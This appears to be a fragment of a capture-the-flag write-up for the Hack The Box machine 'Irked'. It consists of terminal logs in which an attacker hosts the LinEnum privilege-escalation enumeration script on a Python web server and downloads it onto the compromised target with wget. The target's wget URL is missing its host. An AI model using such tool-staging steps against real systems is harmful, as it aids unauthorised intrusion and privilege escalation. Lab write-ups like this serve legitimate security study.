 djmardov@irked:~$ wget http:///LinEnum.sh
--2020-03-01 15:10:42--  http:///LinEnum.sh
Connecting to ... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[=====================================================================================================================>] 45.54K --.-KB/s in 0.
2020-03-01 15:10:42 (455 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
djmardov@irked:~$
kali@kali:~/htb/machines/irkled$ wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
--2020-03-01 20:08:12--  https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.192.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.192.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/plain]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================================================================================================================>] 45.54K --.-KB/s in 0.1
2020-03-01 20:08:13 (350 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
kali@kali:~/htb/machines/irkled$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.117 - - [01/Mar/2020 20:08:43] "GET /LinEnum.sh HTTP/1.1" 200 -